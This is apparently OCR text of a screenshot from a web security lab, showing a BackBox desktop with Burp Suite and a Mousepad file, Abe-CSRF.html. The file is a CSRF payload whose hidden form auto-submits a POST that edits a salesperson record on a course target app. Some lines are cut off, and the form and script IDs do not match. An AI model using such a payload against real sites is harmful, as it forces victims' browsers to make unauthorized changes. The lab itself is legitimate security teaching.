 Burp Suite Community ...
Globitek - Mozilla Firefox
[Mozilla Firefox (Privat...
/tmp/mozilla_backbox-...
*Untitled 1 - Mousepad
/home/backbox-1/Dow...
Documents - File Mana...
Terminal - backbox-1@...
18 Apr, 20:56
Globitek - Mozilla Firefox
Globitek
Staff: Countries
Salesperson: bo
Staff: Menu
courses.codepa
Week9-Code
User Enume
https://104.198.208.81/red/public/index.p
Home About Globitek Find a Salesperson Contact Login
Open File
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
backbox-1 Documents
Name Size Modified
NCL 20:56
Grub 20:56
Abe-CSRF.html 548 bytes 20:55
All Files
Cancel Open
/home/backbox-1/Downloads/Abe-CSRF.html - Mousepad
File Edit Search View Document Help
<html>
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='https://104.198.208.81/red/public/staff/salespeople/edit.php?id=4' targ
<input type='hidden' name='criticaltoggle' value='true'>
<input type='hidden' name='first_name' value='bob'>
<input type='hidden' name='last_name' value='bob'>
<input type='submit' value='Update' style="backgroud:transparent; border:none !important; color:wh
</form>
<script>document.getElementById("csrf-form").submit()</script>
</html>